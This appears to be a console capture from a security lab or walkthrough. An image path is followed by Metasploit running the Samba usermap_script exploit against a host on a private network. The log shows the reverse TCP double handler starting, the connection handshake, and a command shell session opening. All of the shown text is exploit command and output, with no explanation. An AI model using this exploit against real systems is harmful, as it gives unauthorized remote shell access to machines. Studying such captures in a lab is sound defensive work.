 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.177.143:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 48vnI4nfAB1GTD5d;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "48vnI4nfAB1GTD5d\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.177.143:4444 -> 192.168.177.145:51353) at
2019-04-26 13:14:08 +0800